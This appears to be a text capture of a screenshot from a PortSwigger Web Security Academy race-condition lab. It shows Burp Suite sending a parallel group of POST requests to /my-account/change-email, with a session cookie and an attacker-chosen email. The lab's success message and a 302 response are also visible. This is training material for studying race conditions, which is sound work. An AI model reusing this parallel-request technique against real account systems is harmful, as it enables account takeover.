 1 2 3 4 15:17
Mozilla Firefox
Lab: Single-endpoint race
Single-endpoint race con
0af10035043cc3288284c
https://0af10035043cc3288284c03d005500ca.web-sec
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Your email has been successfully updated
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker
Race window 2 < 1 × 2 × +
Send group (parallel) Cancel < > Follow redirection Target: https://0af10035043cc3288... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0af10035043cc3288284c03d005500ca.web-security-acade
my.net
3 Cookie: session=9V7bMu6Nz8ffAYf6D0ptgM81EKfTwx75
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin:
https://0af10035043cc3288284c03d005500ca.web-securi
ty-academy.net
11 Referer:
https://0af10035043cc3288284c03d005500ca.web-securi
ty-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=carlos@ginandjuice.shop&csrf=
TP35JS9d6dYpwyJCxEMSsrPVSCFNPxnk
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights
Inspector
Done 91 bytes | 154 millis | 2/2